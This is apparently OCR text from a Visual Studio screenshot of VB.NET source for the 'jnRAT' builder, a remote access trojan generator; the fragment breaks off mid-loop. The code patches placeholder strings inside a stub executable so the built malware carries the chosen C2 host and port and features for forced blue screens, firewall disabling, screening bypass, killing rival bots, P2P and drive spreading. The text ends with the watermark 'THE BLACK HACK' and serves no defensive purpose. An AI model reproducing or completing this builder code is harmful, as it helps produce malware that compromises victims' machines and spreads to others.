 File Edit View Project Build Debug Team Tools Architecture Test Analyze Window Help
Debug Any CPU Start
Form6.vb Form6.vb [Design] Form5.vb [Design] Form2.vb Form2.vb [Design] Form1.vb Form1.vb [Design]
VB jnRAT Button1 Click
Server Explorer
Toolbox
Try
enumerator = definition4.Body.Instructions.GetEnumerator
Do While enumerator.MoveNext
Dim current As Instruction = enumerator.Current
If ((current.OpCode.Code = Code.Ldstr) And (Not current.Operand Is Nothing)) Then
Dim str As String = current.Operand.ToString
If (str = "[host]") Then
current.Operand = host.Text
Else
If (str = "[port]") Then
current.Operand = port.Text
End If
If (str = "[vn]") Then
current.Operand = vn.Text
End If
If (str = "[link]") Then
current.Operand = link.Checked.ToString
End If
If (str = "[startname]") Then
current.Operand = getMD5Hash(File.ReadAllBytes(Application.StartupPath & "\" & "Stub.exe"))
End If
If (str = "[BSOD]") Then
current.Operand = bsod.Checked.ToString
End If
If (str = "[exen]") Then
current.Operand = exename.Text
End If
If (str = "[firewall]") Then
current.Operand = FW.Checked.ToString
End If
If (str = "[Folder]") Then
current.Operand = folder.Checked.ToString
End If
If (str = "[BypassScreening]") Then
current.Operand = BypassSP.Checked.ToString
End If
If (str = "[EXE]") Then
current.Operand = exe.Checked.ToString
End If
If (str = "[P2P]") Then
current.Operand = P2P.Checked.ToString
End If
If (str = "[ShorCut]") Then
current.Operand = shortcut.Checked.ToString
End If
If (str = "[Path]") Then
current.Operand = PathS.Text
End If
If (str = "[BotKiller]") Then
current.Operand = CheckBox1.Checked.ToString
End If
If (str = "[DriveSpread]") Then
current.Operand = CheckBox3.Checked.ToString
End If
THE
BLACK
HACK